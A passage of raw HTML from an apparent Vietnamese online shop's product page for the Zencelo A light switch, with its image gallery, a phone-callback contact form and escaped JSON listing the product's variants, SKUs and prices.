title="8431L_1_BZ_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" loading="lazy" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" alt="" width="0" height="0" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg" alt="" width="0" height="0"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
		<style>
.form-dien-thoai {
    margin-top: 7px;
    background: #f6f6f6;
    padding: 15px;
    border-radius: 5px;
}
.form-dien-thoai label {
    /*background: url(https://mhdvietnam.com/wp-content/uploads/2022/12/icon-phone-2.png) left top no-repeat;*/
    padding: 0 5px 0 52px;
    margin: 0px;
    text-align: left;
    font-weight: 400;
    font-size: 14px;
    color: #666;
    margin-bottom: 11px;
}
.form-dien-thoai form {
    margin-bottom: 0;
}
.form-dien-thoai .form-sdt {
    display: inline-block;
    width: 100%;
}
.form-dien-thoai .form-sdt .left {
    float: left;
    width: 85%;
    display: inline-block;
}
.form-dien-thoai .form-sdt .right {
    width: 15%;
    float: left;
    display: inline-block;
}
.form-dien-thoai input[type='tel'] {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: 0px 0px 0px;
}
.form-dien-thoai .wpcf7 input[type='submit'] {
    border-radius: 0 !important;
    text-align: left;
    margin: 0;
    padding: 0 10px;
    font-weight: normal;
    border-radius: 38px;
    text-transform: none;
}

</style>
<div class="form-dien-thoai"><label>Hãy để lại<strong> SĐT, chuyên viên tư vấn</strong> của chúng tôi sẽ gọi ngay cho bạn <strong>miễn phí!</strong></label>
<div class="wpcf7 no-js" id="wpcf7-f9504-p10034-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/cong-tac-zencelo-a/#wpcf7-f9504-p10034-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9504" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9504-p10034-o1" />
<input type="hidden" name="_wpcf7_container_post" value="10034" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-sdt">
	<div class="left">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-271"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại..." value="" type="tel" name="tel-271" /></span>
		</p>
	</div>
	<div class="right">
		<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Gửi" />
		</p>
	</div>
	<div class="clearboth">
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>        	</div>
        
        	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left">
        
        		<h1 class="product-title product_title entry-title">
	Công tắc Zencelo A</h1>


                <div class="woocommerce-product-rating devvn_single_rating">
                                            <div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>                                                                                        <a href="#reviews" class="woocommerce-review-link" rel="nofollow">
                                                            (customer review)                                                    </a>
                                            
                    <span class="devvn_sold"><span class="count">0</span> sold</span>
                </div>

            <div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>51.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>218.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">10 đánh giá</span>
</div>


<form class="variations_form cart" action="https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/" method="post" enctype='multipart/form-data' data-product_id="10034" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-cuc-20a&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:218000,&quot;display_regular_price&quot;:218000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-3.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-3.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-3.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-3.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10081,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;218.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431MD20_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10080,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-cuc-20a&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:183000,&quot;display_regular_price&quot;:183000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-3.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-3.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-3.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-3.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;183.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431MD20_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10078,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-trung-gian-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:116000,&quot;display_regular_price&quot;:116000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-2.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-2.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_BZ_G19_459x440-2.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10077,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;116.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_3_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10076,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-trung-gian-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:100000,&quot;display_regular_price&quot;:100000,&quot;image&quot;:{&quot;title&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-2.jpg&quot;,&quot;alt&quot;:&quot;8431M_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-2.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431M_1_WE_G19_459x440-2.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10075,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;100.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431M_3_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10074,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:103000,&quot;display_regular_price&quot;:103000,&quot;image&quot;:{&quot;title&quot;:&quot;8431L_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440-1.jpg&quot;,&quot;alt&quot;:&quot;8431L_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440-1.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440-1.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10073,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;103.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431L_2_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10072,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-2-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:97000,&quot;display_regular_price&quot;:97000,&quot;image&quot;:{&quot;title&quot;:&quot;8431L_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440-1.jpg&quot;,&quot;alt&quot;:&quot;8431L_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440-1.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440-1.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10071,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;97.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431L_2_WE_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10070,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;den&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:77000,&quot;display_regular_price&quot;:77000,&quot;image&quot;:{&quot;title&quot;:&quot;8431L_1_BZ_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431L_1_BZ_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_BZ_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10069,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;77.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;8431L_1_BZ_G19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10068,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_loai&quot;:&quot;cong-tac-1-chieu-16ax&quot;,&quot;attribute_pa_mau-sac&quot;:&quot;trang&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;size-l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:71000,&quot;display_regular_price&quot;:71000,&quot;image&quot;:{&quot;title&quot;:&quot;8431L_1_WE_G19_459x440&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440.jpg&quot;,&quot;alt&quot;:&quot;8431L_1_WE_G19_459x440&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 459px) 100vw, 459px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440.jpg&quot;,&quot;full_src_w&quot;:459,&quot;full_src_h&quot;:440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:96,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2023\/02\/8431L_1_WE_G19_459x440.jpg&quot;,&quot;thumb_src_w&quot;:459,&quot;thumb_src_h&quot;:440,&quot;src_w&quot;:459,&quot;src_h&quot;:440},&quot;image_id&quot;:10067,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;71.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m 